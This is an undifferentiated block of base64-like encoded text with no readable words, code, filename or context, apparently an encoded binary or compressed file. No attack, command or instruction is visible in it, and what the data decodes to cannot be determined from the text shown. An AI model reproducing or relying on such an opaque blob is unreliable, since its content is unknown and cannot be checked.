3CJU9f4dUk736CtsBs1O9bFCY20rCv3NW7BNtidipD0ZghIeghIoQajvwn13HoMvsl3ndFfJEHyp
kczk4y4qmv54U+rLBZb/yvJvx4Lr/kEpMGwsIRGv4hgz58qmhOj0t1czPw7PK2lQXs6/R664bQbq
YpUcbSVfMB/CgEyJMIAQjvy0LPommgMchhhJwhrYGlcXbG0Iqwznmgdqv3xFCTWALQlqFTv6agfE
xvj3Ka84l93vu2+yj02W4Ysltjz0LsmpnPK0EwbQbu98fSjv69LKpWZSOnfIlYIofR9HGmSLir24
74jjwArbmksKn3STdryqXqeqfy3iYGcwxY4f7tpRmeb/W9mZMhUvZ/VXI+PTYCsgm5/juEv3+v0Y
LNb2xwplPcMhKWSYNClEEpyb/7Hyg+yM36wZHqQjEz5m0Dq33WrlKA7dgWHjUb5z44Meu6f+daHJ
3DmB+LgOa6/8xe6UdrPRGtE2qG/NqMbxHlJqkrLE1nad6+H3cJ1hfgDzIDx0VEp+10S6VRvt0W9L
LgmILbDy2wJN5YLK1MZJ5eoQ9EiWxcSNjKqa40BIHpW2z2xW0u0et+Ti8HqT3+y2rcGuyAIEY0DH
UK6xPps4AV9ZWpcEtA4XTbO6eQg/f+2SuXoBPUBI9Z3EgQ/uQsYy2Q3vszuqjwqX7IvhavC6hbGT
zlrwO0j5e3EiOpClbR2JVFDqbL5jem8LoRJ6v6mK1EbjMi2cj6U+RVX4ZzVP0biaHfmW2DWLqWqX
UHY5Gu/iOHMlXSJLdSkwc2EvkXtWFIH8m+383qfcrwErewH//y8j3X9NkX8j52e5V554F4pX/A+s
4RHOXDtTSHgMYGz0JSsmipdHH81qQR9GPj7vMF+C1l6VseQBJhxF4EJMc1zqv2jsLacukUTRtICm
pqD0ynq3BpjnuTLB4TyALOIEtN4aPXFKYN1VY1Xt+lmhK6E6Un5GHqF1nXCvewcYcZNcfNlZ7lu2
zpjxEYcZwExb2Cf4TzBXOfDC5HA9QWvLg7l/sfZOv7Hrfb0pcFOomHnCXAF1Te6MBdCfBi9eunD+
W+A5AhZi36fltLN3AHj0w6X3S+yphFB6WLPTjgJQN6T82pEwG+ZubR8DcmjT3nmi6iA373sNa7GP
SX20ItyvgVTJXb8M7+IXgyYQ/senn+nkrwGjFiq7SartpWbN6yoDjzHBIklVNxmic/3mLI1f8g2Q
y7Odsv8FHXG0KxzIyAxvMr5/FSHogGf6Jq2UbR+QIGusvjAvF5GnV0HakfrZL8plLxWe/qNYul48
SSMpwbgdsHDNd1mQSqpkFAKJ3UbSTuyTqG/5Fy9P7WtLEjjRPB+sO75+K3ap+3x9AhE8zSY5FkI/
cLIQtsLv3UT/e5WXz92EwTK4ndDIRTUzQIohsWsMmcO8tu2mW4oQW+RDH+axAuNDmG0XZnMSf25Z
rwNILw3J7euZoRi2n8xLa6SbbTnV5c+erRwj5DbOoufKdDUH610kMQtk9jiCOUXdEXun10PyLjce
fKQYuUc4j6tXZOpXy8ryhYBODdXjIQx46T/LoQMqAxIM6NIOe7w1vH+bT2VZztyLcqY1Nuy8Q3B3
a1pjmUScZrJNmnbwh5b2DAEsI7urHvasHdq2U14CUJ7gpBhWv4b7cIjhpvSsGxoNTfj+pHjIl6Kh
aQMU3OwUMSQ5TUfeop3H0HAQCigTceN3Mm7wqx+APfdm3pJsn79EVdvHZR2sUMzlJA/w8y2WYBZa
UFEQUh5wvhRzxPWovvo38MifEE465R+wmJhpTOSnRZDBK0JdwntYUBgr0ouFoeOJty9sB1U0ZWpQ
R3WrWwnO3eeKQTj76FS2lfNNY3ZpQfxFWiQO8AZMLf0lK7Tu9b4nexvXPO5jgGhCRJTH6+B07mA2
kEtG6U8ap16gizQ3GpskkiHc0MNXON1qf7zIriFwRD85SYAWHTgaWuIA52gX8Zl9/uQfPw3Cygv0
LLiCUKM/Zn7pjt163XivPWgXw4X5+mevLd3f8LMBwy3z/kWyDv5fAmTmq77as7Rqn780+N6UkWTn
NAlgMbNYklxu1wQgixkyAu9PTb00AKuhSglrmNmBdIXPaBPp84fhgFR55WiThpEiKgLnEHZBdomi
/QRY+ofrYT2366jA14sGzYMUEbz110pF3Rij83p+y85sWlgkWVl2XfyF2jceWhkOO32N4fg4fRP6
+9VbWSXAm3JxyDUtm7ahgb9L2fyYubzOdBhO951qf6/pYtLv5rPd4ZpPiPxk/VPrPYrG8XTA2j18
cLJLsRtHBLOvF68MAXU3a5nisGXgYPmWSzFETzBwqldFKNWlKygeglnwQo59nyN2u6kVWSOyK88m
1NuGNYJkcTemXD8c4jhBSkOvVI4cfOMuGMUmDF/+ZZWji69j0FQIjJxqBa+sjZtZeOLouD4YGESW
gh7HUNSD1ONGQl+A7VYEhbZwBkwlapnNPM525y+z1dXXkPvGuUEwJSYBjCySsKE+Mp1NnxT6uQr4
wcQTL2KZ/buDQYNn4LteAPFbQqkwaoAjp2Gsin2/zupkQXAilxTwha5GLp/IPwGkn5WigVA4mrsu
s5b46nYyarXIQbW/+kYtNkByqxggWtlYukyMnMTL1Uuu4SL99T3NRT56rCusuy8OMmvjMdokGRTc
9CJpUhSgn7czF7xVh1uMFOyJPaAWE+3uyyStQhjcBxu9IyrBuQ9jm/W0qwQMz2xob/Kfw2/OwF/9
+03mxPQN39gvCX3uOcu5srLxm0HbWui9wvyja9IqupEsDIj3ASEmmZEJvcovF6w/BUzJh7NP8Vtw
3BZ5P+hC+wv4GlOIJ/3UpCf4GeuAy/6CybrKXBVgPm1Ei5AclQjON5fCkxj80FhDtEHMuweKJFUa
HncTJnzPGGLSbsxjMxGE+UIrjuoe3D4Dq4MMpCrO8YlKQTpz6+CaUJCwWzRvxaxf/IsudpnLPNd8
HsrnlFG8Cs9BH/pRfV35Kjrcs04YG1kwJu47kJvI42yl+Bu1KRHSgIX0LT2zqNOqgc1AuiEkM5hk
Fq53sLOZyC3AzzL5JR5Xqw1yvD7hmI0I7bJ3DnBo+1fg4X5uQcH5nPmjc26Mw+WrrGmJUuWtm8ep
W9Xvc54PMGEekO8HuJm5kghFyOyTpekLgKGrnNpgimpnbT4WxycNOtyUmzJa52/4mu5SCBAa2VT6
dhrmxpG8+6mbI2ew5e7mO5cGvXIMivGXaiVolqgTGX22gAtSGgEYw8zqi/3T11MGe1BZyMmTJZ27
ZioytjUsClLQX0iC4HmuXxWKJU8Oog0BEZou1ySqUmra+A/XmT3iYL6LlfHeI0/niy+j+D4YkZXo
9orQTYa4lMdnqfACwgp8qhTzad03KFfPJZk39eP2b952ImDighotyHJho0ldr4hoSujnjjMzXjHZ
VRZnXW7qr0fJ8QFOHgVT7muRHXQhmmzkUgwErD5BsBaOLjxiXiKbNF0a6VtMkt5PlLQpIrhEfe22
a11MegZLRD1bDbYCb79kxmkfybjM6rNuTHCnTgtaPlrPp2efnqUA5/XKgEXDt/8SizS/i4uLOuQS
rSNWUO59LdnJ339Rm0fdItTsQPJ/ZRhBtRf8ckHjBJsdxoWWMrV366YdH0nmUSIwcaqDsFsUrBk3
5T0w45C9fMluaPWtaPLQdRAk0jY8as3t5EtBKA9xubRuo572VnciBGSDlkp0NBZVd1JUXAiHY8Ks
Fyr0ZWb96y1IFgo8u1rsJSZBBBK/72jahvvISkfYov+p3pRk9ui0O226E43HnWCgT6v7oX671C3n
4JBQ/aWR7kMbpxVpTJt7MDVdY0vLv2HjANknlpRvbyJ/CHpIbm0EtdAkqFi+bkGoENG5TjuszpY0
Q4LoCn8tgUC+ZOimP26G2NCjJvKJZme2Z9RJga73AEcXqMCy/16EOUgYPtI1f+jtnxwQ7F1/o2u6
+20iVY7KORLzhk/w6lEd5eNbv0QbAe/kOthC9TDFODIPKrhM9TMgrHAC2AEbMJbUn1h7330SXoWK
1GyPwgDWtF8K6jNYos5J5bxbddjsI/HWZ3ow9vwP7/1ElsJNZhZ/U2BD0RzBfQRISlx5a5HIxfgC
3RV8qmRvabdP5Cg8z/aksDA1U3fpEefjUkBs36dt3d2g3OWZSWo9VYRRG6yAMUTzfwAJnkUWHJ9C
6cDDhdVZLQI2FyS0nJW0rYrJKPhvaZLoqrJjF4mJvs1nLsXl0vouof++xa4peDE25i9mdBMVA/cX
aoqbcQQZXOAS1Opv8e1Psu2TAn5/mfmCR7/ckjY72/1OqCgiP8h6+GZW3Z1CWL6gw9P35yywJyf1
YgdMGTJF5//Ulwqd+bmvH/AXkXI+eC1TvarPYxZcT60qJQnkghlP1TWmWOAvggrZSyweahrlJnuM
x48Wuy/wDmCFUy4q0ACc/PjmyvBIwOMede++ZkVCu1ENWmEO/cPCwWkjB52AAQnek+aP/3EEVURV
dGaZUcaDWOYKD/DRqBQeB6HAN7vaNrC533fUhS+tSkrthBvU8z6OmGjtQQgxYa88+DeGWnTFhI/6
22rGtTVFWJEKBEXG/bGBRW/YX0mCzksq511zKrmSQnQxRTwr24ClSohAkHvyPwjuakx0cZmjNz+H
3lVmOS/bKr9e+O65GQXE8qiatl6fiGyfOl5pCE3HiOmp9bk5tiCAqXZ2Utmk+TcAAwgoJr3w3iVg
QZlmQ8iSu32FjlaUPFHZ3vIaO7/C6LhVTfTrimw1iuLdbdzNliqDn7JPeOD+3lbAs/QCWVjxgWsG
U7OOeTqoG5TtJYf+etbuLG+bqBL5dhYQU4KNrYzFRsK9w8R3MNea5s4/d10RVIUHG7hnHlnYeITW
bjh3zITT5uAC+RcDuAjJsMXI212vezQMpy9AVYPjy2t8YyDwHVpL8PnSxF3Dvr629vEbjz1LZ0Cd
71oTr09ceD7uz/2xCif13Tu43TTV6ur3iFLD1F/5b4pjIcOfuv/p67B7V1jaeqrCLBIOJ3kDKssD
5T4FWUByKs0v5FyK813sdnU2bkLIL9iybyYhtLPg/BuWnkmX6V/vdiiobkWGWU28LI58ocJN4yHL
Bl/SRVKT0T/MPX1DIo8fgRC6LaWXeb1FDx+DBwgMtq/E/XUsNjIoP+IUhDBVgDvTX2sBPxdXOx/Q
Ze3PE95/kONt/V5S8lZCC/Pi37uOSZkcmGDpErLFxeU1dwzjsGgZ9YZlvzThRK4/YzyoOuR+o84q
BtZ98iM+74//T37lnyxK2m3A3yTk/fYMF0l85C/Z6qTWKJukWz5EOFEt+9wN1t0roRQsBuqN5UU2
og1LQwwAAjZl9qR5BBy1sYJiUr7ZfP1o+y23yKsgXJjhwQEuuVcIHHtQ0u11MgIjGbh70rP0rYlV
5H7+uDxQBBqefJgEOfXqFaJOE4Heqgk04NL/IHT8BM+FYmohH5MAL7hAGdBzzCUSpbXLfOl3qRjy
Vpow4bYdjBry3rQDeLE8V6/AwimtORCjyiNyYAg0nxYwUTJu9JIHNyWWFW25A0uqHBbbmHfcpWm3
yOBU2HeobO8mpN0RkN+lkEJ2lQrLMoVsd9900MfE6qrLMkglUEK0WsKaWQTuHkvZxT4JMmXFhFXY
mByIjiIlqf+SikLgN03oI2/pTxQu6LRDLr2EGJoeydK/g83bIo/nXfxRClB53aikBGIwllf51Nmr
BVzjB+loUhkSniuPz/H7x4JhTHrzPKgMhmfZllMNeXk1QJLvs3uejxfan7N6P241brkoeqo7iIlH
tRdyywOa5CtFT35+JpDQMLd1LHeebqtRraKqpGy+J6kJ/5dMmTnZNFqRic/GEoHFnldJlcBNfQw0
qpgSze0xSl5VWRZNwzobC8QtJRZEHmBJeqgpJznXJPffGJO/rJ6/v/nMRFfLHEtkw3Jw5Ta6onTu
AkMrw++zmH9VXUJ8zJ/lWg2koSa7VHhGGj+dO6Q+wanwYXji8OedR6Cu6RyZUqQ8kzWMzA4b1MpM
M7fhMcVvY1GOuC9vo9s0ayFFWEgjOnujQEP2o0ferS7zPxeTbIlGrWUKb7KBJRESrxo6miB0rORY
PED159M2b9xLGPl/pLydBtouaXH+jhh90mFhcUhlXgmsXD2NLuDRFXjRxXserjliyKWq64UmKLLD
qPgBLfcbbSzs5tlTAyjUAbRbOeFPSkqFns/T/XgBnZblSA1LgBqlHqgJxw391w/JCdpn5O4FtxSb
MNRxv9sgn/RcPTyI2LWLWsqGScqrrfpHbeELcUS6ZAXngJPafaJFX2orl+/S7sHYY7HWLyRDiG9V
3gpyAlFfj+xb8SuyKbGqmIr3jQikoinrK+d/2M1HfdEkqnIXPW4X/0kDtC1EVWpzlhXr50HcWrbq
YY5rol904k4SxGaGtNJBaCtrMtuCmSz7XqWcRb1f+dZJd48gg5Z1qmaSWMmdioEAfBtt+wrfSaIL
R4isPFn675O4V5ObgjaQbcayChM68ItkTH7GeqZenDzorIa/lIQIuYT3W8rWg5aENRohJ+BLcI0i
gdXTE3fywL+69hu9rHUAPUUqn+N25br3wGk2IG6LhIltO20BfolNhQwWiLvgy3Hv9UDBqShnAMkq
ihrtHqVr48x2MW6fhwXMTJF14CFTHF7BRCSd6rwYUjMWVTxrvk4ppVq2JkZkkcsi9TGPGITJ1CIK
13JMC0e1Jr8zlXC0V1YfIi8RyPVMaTS46AdfSQgw3iHZUtaowQEsUHmRs0TkvhA9xrxmkU9QcHrJ
iXOorWlV5euRsQUjdW8EHM+Izd2LJ0j9LDCpX1hfx5LfYLFIe+I2PHDttKy7AFKl3Uihh23qMYwV
TCUMWyZ7Nukmfy6cLR0zPz0jvolnlPykEMqmj7eTkpIe2JkkthQXQCIVgOEcQxA/u57IKqrzFn5Z
Ssu7cuP4YFj3MQqf8NkqHfVKp3eLN4TGUrP3yhpBNsFqK8+z1FGHvm6S+/I+lh/8W1LRRgiOdlWF
EoQvSr+hREt/gaqsOD4iU8vpYvxmxuxXGg9TtnYnszforUWw2cdw5Ym8G5Y780AjfeqmVWp1R49G
vmZ7d5N3k0aUenzdULRvKrWXk81fiRCZOiUo0xwRb8EOpHVFI9pOhgpvSVIrVJCETXvMCFYz71dt
XcWRK6+0GEFih4owF9elVa/lB45iM9VlyUO2dzK9SlBvMmGES8+4ms09inzgKkI3hM80P7LtJcD2
zN9K055ikgmqz0Rt1vigw2uhOBNsAeM4FcNwVW25vvElO9FwDEPBQlK9NyDo9sNwVcVCVScylvvQ
TMUy2FJY+5UNRpLQia7eQsWllxIxJ3NRTKRI1NNQMMY1dNNZbBQ1EVtBNS8yDBNZrVmSccVEHUOT
khuRbClJbONYsUVBTAqyGM9IJGTJFAQyHMuRTc04FhNXDGY0NPY/Du88HsNwzsVYIiNxzsVcX8c8
TK8wMEW2ECNKktt5T0s2JANxXoP6LM1QbBNZbsk4osOztMU0GNNEzIROdNNIJEOxrk05Fgxxluth
TQzJrEPTnOxwmmcb18HwLPN3KMcwdAOyGMdIJScyW9Ng5dE0PMdCXKOBNESzsBPyDQxVvchMnodB
fAe3FAXymDJGYTBxG1C7kdfMzGNYDANFX8P1PIX1ICNiktvy0cdYrEPTnsuBzdE0FutRkcd4IBRy
KttUDER9EORQv+uATvM0DQPXcshAzO4wTNfAU0Q9EuRQk+9Az8VAUOoiAoDcNmowLAV2IGY6GGXw
ODX4NETwMIP7LDW1HCXwPBU3MPNi1sXCnsWyNWOxDhxVjOWpUEM9DceyTsQ5MNgwT8PBEMNYNuOw
FBchlOP6kMVxDerTzMNU7wNTmIdScwNTj4cyTcT0IMNAId+QEPSpTBPxDgRCtY9RgAfTjNeiUFNT
HgtlDHWUjOUbFNWYFOV20NN5FNRmVMM62PQzmPR0nOQz5BMwGAsNHM5YXJdjT5dBFytiEY8qD894
bOM82vtUHPw0GPQ1XHRSnJwwWNzUDUvKEcW8oNYxjoUKLQdBLYY1FBNKEc84VuRzYswzjutRk7tD
EsZJ2niL+f+c/MlcLcUysI89pMVCknx2WkQ1KgcyFkY+DOM6kbOwDAk9LMtslJNDl8VGUuOUJIvF
zsM5EEhejONmD0fJDYVrHKNhj/NTEdvAYOXzaMN1nldKDcm2LAmHTUNV1Nt16cx1TOPxpnrUd+rO
NgKQGdn7A+ZgnkfLdUN6ylesa+hIHtuRTcyAHDixjOM+STW9LAa67PW/HONjVxdCV48xEKdjFhd9
DUjdLcZzcOT26MO65PW5eNR0WNV7NOW7eMU1ENvJUc+xTVexTklRsAGX7MM8jcQyJ+k0qKAgPs8z
0s2ArMR0HCNipMU4Pxnyl89gPw9NzcN7sNR36PN2cNS69JQxkBNiVK9hkSNDl+vwPkwZDg1JDwk9
P0gJHg0hLEk9LkbhLgphLQxJzsN2YPTzbMR3tMV2IMS36OQ7jxszWNNDmBMbDMqUPgQyFAbNHksd
PQzFDUeFLMgMrMREJSg3XFw1lGOWnkOxjORGNciGJQi/nMa6tca6lOVzXPS19OQ5NDNjVeMyEIY9
T8k475Zg11qaGeO4FRM2BMOwnKeALvAwHJWzDOMsnMSyGDMdDIgyDPswDYNpMAczHdMwtuDr9Nix
TGmFWOOB1NRxNFcOVNe49sHQEImwlGSKGNlg9OM4bNq5Ed9x0MP9cgay+dDgtnSxWu2QGMjEyhIo
Myd/KNNQP5PhHKD6xmsVez42YN5PGUs1VhvpF6dVNsNAnkMxXNVAnIkyL+cwJG1TRg6AY5d0BbZG
hkXH9Bw48IRh0NPykMJjUOiDzOXzkOKyDGnFNWO5bUOWmBy3kPYmFOMaXMcxJRZhFOiRFNJCjF83
PseIaCcznRQbTdfgVOKhNEOWvCRGfP/0DN7z1NygPANTf08zD2kxnBy9DcPFESNyPIdBGCM5K7ZR
FOuyjFV67AQx8+2yjFha7kc3VkU1E/0amB0dDU+SMNSoHPtIeMMwDVpazie9bKVNEvWAbEy2Xc1z
TCSxXY2xoARXnTZB1NOQLMRSlMPyIuOQbENj+AQxnyhFjMzGXQfiUQNKLmexE9T8+tT8+gQZTaNy
DGY0HQ9TJMOKFMZBOFyF0sMwDMNArDG2guFFA9PgEOU4PO09D/+1zM3GTrs58FG2MD20LAVJHeg8
UfNLkSV8rSgydA/rjOQQdBiKJPkJBoNIPONVjI5d/OMxDeM4FcNwVMUyZMUwZiUxjOAxLOew5SYt
vPEvpOF8fdxjjMR5DdtzkNJGbAXRjE1izMMzlv0wI+6ycEd6EsFh7EvLbENWFvPQdENS1mtVmszw
7CUwrMtglNdmlsU2tFfijGYy1tuSVCQxb5UxMhO3rIcRcJ1EXBUHZlbIMNl4FqPdTMVxjcNVGAt7
bUNVJAs77BcxEsVsFGdCEsVgneM/DtsyG8+CTERWDiu9DsTGVFM1jgVyFyM7pLdgUjNxDNQ69PO1
3NX1jBNFFCPa8fMwHGzRjCV3LQWHFeZ60hvRrsHZMUUzouw8jcTAleGyGOGs0MNJP8tNkPcTKUlC
fYOJEcl0esUwme1EFPOScc95Js81FEVSbIP7HNVwmcNLDs9eHAdxXISLEMR2P/S5HPN1oMlQIAPy
JPSylss6ZcbGEgSSktvRmutQNIZBfClhRkfDLIW5PGWz2MtEIia8bEZDNOQ7IAQ2EMhUIiY9JEg7
V8U6BtvTlOuTIBw1qhtKUdVoICQx2OfQNaNxIM54HOtJbBNilt9Ertk4f5s7JOcwjg5JnUZOjQ2R
jk5VTltZGEOKvOOynhOxcPM1bMsyliNFXk5hbkhZHEOVcMdAJEi9f6C/EgQ1nvtSl8ZUFvQwmPNx
0GeiFcXJVNNwJQay3seDQdcdZNVgzCTHLcayPM/Cj8ZIvc5IospErPRzLPXxDScwKPU1NNMYcVtZ
JEOTXscxU9tAjCa9VOT5GM+SjGYykhRRXQP6NAX9EOtJM0Q9DdkxEsTGVNv8DcexlttJcGRwD+86
VNvQX8P5KCU5EMhQzPUQDsc0EfNBjCg5Etv3jcS4PNy2GMuhDI9Zzs6uh7vX+ob9FMW4LGOXHPRS
FONJbstwD0JJ7GkwG+NQFhNKMUt57GgwMIY0EOxQ8MFRksVIUOvwdMNihtt51MNSrktCrw+BjMSK
IMu5cO/BDueWJcVUN2NhjNXzjIVRR3cyTgMxFDWzDsdRjchYUQvBPuO4HkdeN2Q5zuPUCsYzDuyz
zOM11E9SEIc9Hjh9jMqxT82xH4VhjMRmGOSlEMRDzwtDbec8T4xVXPT2PITyIMl4jE1NrktNHKky
UcZEPQczouw0lDtBnJyyEER2LNNEbPT5MFTxsM82JKlDB0i3BtdiEcdQLSowHDNik8+RDcI43UIz
GNOAPsxUzAW5FASxLtI0GONQNIODUf84HHU1IAbxjoP1OGNiUOdzzEM5EdODE+NA8cS8bKlBEvPU
ATnRG1CyD9NhEd9AjCdHPCSylPyzjtM8boP1CstAvPP2HM/ijItZjQQ7bGO2NM+RUcZRjOu2DVtx
jCW9EcaQFMW8VNeSDIhhnPP5MINzmoOzDUtpIBRxz988DElxHVxbTPMwLjx97MQ2UMRJP48yMtcw
98c2Ats4FwdLdPfgDcZSYI9iDdNlPMPxLGv9Dg99vMVQES8DjMexYU2RnCfQlFZycAnRjOSeJQaW
JPW0DFdycINjjSD0K4McJcuAmMRxHRj5Lci0OEOKDMk3D9c6NcVIPeaAtcWAUkOSYHRK6k9Jz0lh
z0mXbBR5OHQ3D+/SUNnvSPq688WcYlICRss8GFX7IGQwJAS9OGV7LAS5JDT2MFX6HFw+GM/zENuy
1us8jAbBzNi+T8ZUnYSpENeIJcjCZejCZeO8EKmOZzK+jcO+b3KfEI8D2yCtjiK7t6MzjkaOfss4
bB6lEswlSZXRjNdAIMswjcQ4JcPm9M9C5QIN6Pqhf7p+0/79nuZYMOsLpxXY+vseQUVPLGYNVF7c
l6gj9703yjMeH8WwDsWzkM9g1Nt3Trw8ncM8mJRNKBtSDOtADcNYHMQzELsZDMQ20nMxD8YYnAM+
IGwA1/wjtlsH1ftoVfFiTcm4XrlAggcxHONyDNNQDs04rOUyDg9BLcUyWFNRkANRTEeTPMdCvOSz
P9MYbh3YsgMxDFP1Mvs1kJTavz3tOURo3mNxrrAyEE0He4ZUSFLN2nLIdTDfA4ni/iKxjOM4EEMx
jftuqdLdozmu1xLGX7WJLy0KiURXQBxnFfVwOANhlOXRUMg1LAS1DmbmnKHZ3GazMMswDOUmRbgN
yazXh8VCGjsvD2WxsDFypn9dbFTh1a0jDUM7krBasfoPD9slu240QH+b6NCz2JSwbM9ycGeKkEx6
0kcUbVzd7uRw0NzAUPRgUOxDbCNFPkdFVQnGLemwFQwxC8k0EAWXFPTwGA0ZjMNHrwtGnMdRTE8/
nAdGjMdJzU9TXENGr4tCnAtTzkdDb4tJPUtSzIdNXIdBnIdKjUtPzAP6OEX5OQP5LRU5OmVxDEFa
rk+DLnhY0stikNNxTtwzjxR7JRYzJRi1nPgcDNf4pPT0FOUiJBZTJScdnBfRHCX3nOS0pNW2FBe5
FcZmEkSF2EuVUkSSmAWVmNuwkQ5TmSbXHOPSlOXQoPWQmdxyEfY2FchwEtGlJ6qLM+/lc+LMCb7f
lmoZD2NI4aFYY5eoYY2eE8pKrmuQRhvHezjEwR9GiPkwrUNpHNNk9YUh+ckwDMUxLkRREMcxzEQ5
G8+wlPSxkPTz1PRX/PS66OO7HNa5vPU0aPUzNLNilK9TDVxsI1xsY8Qzjxvy1hn/SEb//41tEMfh
blm5LsV8GPaL0HRzFgXNN/McRtpRlWd8CQDWDIKfmfuc4JhiWVwi+taCDQQx/CUmxrIiuyYTPqCL
KJHwtSr7TpqFiqWmbe6IPEWyzcEILMS8vAjFjQS5FQkPDOkQNMa2rQU7JecKBuiAtSQ5lccMdKGk
IT8z2+CsEENeCFd2LbHARdpwwkkxDUPCNlu1byi/Wxiug96ElGdMTRMg4VZVKOfYUHw8lj7OF5M/
DdscbHVLiBxYwSb4uIsbPtQGq6y5eUINfrrG75jUR1ajfiK9TFKnccArfmpkFf9myOlr4nTo8Zwu
ZPzkcyed+YnsCUozviLMr1pem8C6vIO5xMrST8dx1qqxepk9yHYQsze36quQgnJdVq+z5kp2tmYS
OsSPx5raI1KD3d5wj9uT5aazVcMiGOHHu81x1bLkBKPXz78tnHpQ5zv30z45qd2c2cVHYzFlRd3l
LE6PIg1kF/CsXCHux6jR8ej7s0+qb7Id9gFM8rDVkrldDxXVFeFpeDmF8WprZFRbr6PXeXSm+CkJ
t0+dYZO6bEljDAfT7MrozCjRIsLkDwf/6NKGzAmXtcuG3ocWnGNg38eKscwM9zG2hFAdpW1y5+XH
KbUgrJTqnwotxxPvTTdvH31NcjkHOSzatgR36UXsOZnLies0Ht3OxJ+P8RG+HqZhP2QObQEDeIrE
f7xKf6JL+7Vg/7uzNWQLKfptak2f41x7dP0n5bSzdTm0Z1dueGuRsXzvjNm0zLd2kCTSyMH9EoB1
lDnffzjZL1D05k/zyjQZQId6/LNeMW0KxNGY3qhuv56dh7U5cC2nsXxpDaiDiu6IDSJrocLx4oe4
KAR1/PzR0fmRocEUH0SpYK6MprikQbmu8YPqoiZ6eifhIaU/1DrRSF3QlfJM45Y1kUMESIEgtkDN
UwHCp4mkd2Rv5b9UT4eqGc/i0bEc3wUTHwTBygZBEAQMD5nLPM5G4Kz+FvVFkxtwI/0dxvSLb7TY
1sy11J0DT/J4sE3Gr7hcM38AuI3HhHQOEXZU2lfYpRv2UFtIfmCmt5FtKgcwrw4hm7HK/2va0KQ6
E3m0JAc1sMYrthjOnS4An4gFj1LqkgwgDlzH07vbq+uRgq6tji122N1f0AxVcXVS2S7lDiwtgOZj
FwgSAswp/rnjpIaabMh1oU8rrVV06YFRPpKREnKDV66NfsE9oM3Q/5MSKR3NGjCqcrFG1grOThZ/
PSZ2sPDIaAr1DWXGCa1bxum49rt43LaobwrcIrO4XD3tqGZ6KjD84WPaN/vt/oPrvZJes/2cihB8
insRSnChl4LgQz4lEt4DetoldOKIlrVaZet+ELBiljLOGW0pT03IdwJd67VIS6H96r6bQRqx28zD
pYQCczSaDOxKBMtXLg7wn9lxzqSm/5u0LeVnvzGxI8hTMHpoy9C8WkmOCXIQH7O/Ts9abt/pUytI
N9hx7QlSRAYmfF4ezWRSR4nq7KIEjXGzut4iWpGzCUxccZjl05pAQvEAPpGU1eVChb4XZ5XhV3of
6jqSi5tzGEnCVaSYWmVwbhuBvWEa9jV9ltPEeN0SCrp+h0tI9rNp737jg8Ik9unHOaGSqL28ha1l
/nXruTmrZMaNOI78tPDXxWafo3ZceJ6AoTW5BQWs+ZJQnOSG6c43YfEk2dUV4lglhAk1Wpj/ulmA
49vrsDoqlCnUeNHgX3roE2s83ecVMzUbGfT9/oMhh7FqOoXy6p3JgTHdRgtArFbEBStgndthujIQ
oNSrJ3mPkHavyA3mGaB6InMNiziVOjTKDSXKTRDcXpiZZ8a+7FYFp1Ka8edHi6NtLFAqv0VieV/0
uI3cNeyH+qcgIcGUGEF/epPqfZhQgTC0Jo+zu42cDn540qUFax4lBgjKnUlzCYhJHUMdqfHDSRPo
Dk/tNMnQM5DAA78UvdOeWSWC4IgVm1zhBpY35Y5LtY6Px3Y8EtExhjGXJjMUxBMiIVgprWSifp/f
nlg6YQeNJPOTWpzSpjSB9PIGjeaPajdJlenk2C+CUVk3KURrEx8YTXpUivifNNXwzLJvpA2/oZFp
VIfSS7hkZIi/vXWiaDkXmwdurQL+HhZNY8fqF81MfpQWRxlrggvym8BASFtzT+KQuoDjidhFnU82
gNLUqre+ZcSxrHeDClLaR4ih+YIg/JJS/KNYyP+4VwYuTownaZQTptIQawf6RbC/krZeZbQJJVBQ
I9EhE4OrlNJbOG1ecwzaUijQZaloau8xNGSzNcNpu6jHOWQqdQLdtW3SKtyNLqaywKk2kljeNy7K
XLVFacoie7Un+hDgn6nKADSYVYDG2xNHZVdBIH4uD/kKnL2A/EVwIVoLLpcu/ROBrsoSRYdUuWP/
ExsP3MoevDT4ve8LZGM7LyR3Q02EsRetzgN8u9L27VDi0YeN+RHj3CN2sqdv8M/AAe9p+qU1W1M3
vkhm0xTltrLPUMa379CkI7My+VWriUBP25pB88+06Tj83P/JMHhJZcGD9vfhYczW9lrybIh1hBkS
e+GtVm7z0LLh+EvMlzDCtxscffnZyyqQRhcWZkYYsv5lqXFUZ5gd9Hzxowal62FVjLlF80P5GI9c
BpEC3YTCEPFgrbHWDs2uN/pl9dSA6Jaw0xBUtqzlPPKiRKihEVP07gS5q+gUMtq82Qpbo0TSJUBz
5KxC3+8XG8of6UOvAI56PqsugpGHfSJTP5eY8QP2k2U3QY3DnKV9bWFGwNnz+XfSIELycIzRTE8U
U22qlS5qoEI3gJUcLnTsT2ngma8zsKr0b6WOooJbUUouMNpMG0bDEKiyeej1KbcT+49DfjZxsZvo
yZCMS0uifN2Rbunkh4FSObIsIwGq6aX/zCbtevYMGSewTbAg5w5uZ6TYt8fwM6/bBjdQv65jFWuj
olS6q3rbqNUG7i6m15ILj5HodrSf4KLRIOByzjm3PmMC1j/xjDhwbQ/QjRHcRxZEFmHLa7+sen1t
XFjiD6xuOr9B/0uaY8QBeh8swNVhAwdZWYlcVd2m8htZdZfP06a2PJOclpt7QDFi3kzAfNdf5tAM
nEJurTBcXBYEMC45DlOaL6k2TApUZchzygmSDgOt765KSpjxVzoRnYA1JvezzPmFywiH4FiT9807
VXsWIihyNBKaBtoGEHVCt8ViHRXyd4pvmOOeiW8VSzAckJDScaeiWCbqjN9329wZg/Y/sqa5z3n5
RPFVxFmKnWhqFpntfUu6k48fEHyggKqBTs2/PpjLf/36NiEtdhqSlELhG7BYFV3aJxMuV/RsaOg5
gBDN/pKHugGqvuxZXaHODqe+S9WBpyfOXZCcRmQ8s4ErH72Vn8fE3HZt5fFMhyxnJeJgG3SC+Nad
op6w5hu1REw82zO/4A2vBL0TlATH63e0fB1jELP90z55s7/KrULtxBQvpOQmhvLAeuYMfJ9rQhm7
2/b/SgAsLf3eIq0Sj4HjnSjHDYCj7EdNzdUJ/y01pm1o9uvRyLreIiYKKpkdfysWbYquGBGtvNTN
kZmDbSdcp+9Ag2bOjSy+6Me5y82VNdxTH3zMpW+wVKWR0XdH4vJS9/Dx2Q/pi9Re+x9XZQ3Fj3UJ
u37T8loe4hwO5bUXpr/CfTEfPcSG8o5p4eGMWedbh9j3pTrv1lXZ+wmtmZCI/KKWqcqxhMeDRMMM
